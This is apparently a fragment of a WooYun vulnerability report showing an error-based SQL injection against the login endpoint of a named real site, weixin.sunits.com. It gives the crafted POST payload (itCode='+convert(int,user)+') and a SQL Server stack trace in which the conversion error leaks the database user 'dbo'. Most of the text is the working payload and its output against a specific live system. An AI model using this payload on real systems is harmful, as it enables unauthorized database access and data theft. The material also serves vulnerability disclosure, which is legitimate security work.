 Load URL
weixin.sunits.com/wx/login!login.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
itCode='%2bconvert(int%2cuser)%2b'&password=g00dPa%24%24w0rD
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
com.microsoft.sqlserver.jdbc.SQLServerException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
com.microsoft.sqlserver.jdbc.SQLServerException.makeFromDatabaseError(SQLServerException.java:197)
com.microsoft.sqlserver.jdbc.SQLServerResultSet$FetchBuffer.nextRow(SQLServerResultSet.java:4762)
com.microsoft.sqlserver.jdbc.SQLServerResultSet.fetchBufferNext(SQLServerResultSet.java:1682)
com.microsoft.sqlserver.jdbc.SQLServerResultSet.next(SQLServerResultSet.java:955)
com.mchange.v2.c3p0.impl.NewProxyResultSet.next(NewProxyResultSet.java:2859)
org.hibernate.loader.Loader.doQuery(Loader.java:697)
org.hibernate.loader.Loader.doQueryAndInitializeNonLazyCollections(Loader.java:236)
org.hibernate.loader.Loader.doList(Loader.java:2213)
org.hibernate.loader.Loader.listIgnoreQueryCache(Loader.java:2104)
www.wooyun.org